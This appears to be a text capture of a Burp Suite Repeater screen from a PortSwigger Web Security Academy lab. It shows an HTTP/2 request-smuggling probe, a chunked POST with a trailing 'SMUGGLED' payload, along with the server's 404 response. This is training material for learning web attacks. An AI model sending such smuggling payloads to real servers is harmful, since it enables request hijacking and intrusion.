 Send Cancel < ▼ > ▼ Target: https://0a7200bf0465414380e68aa700240081.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net
3 Transfer-Encoding: chunked
4
5 0
6
7 SMUGGLED
8
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=VsRsxGaSCak4ytF4BmbpXl5F0Zgs2c8x; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Seebug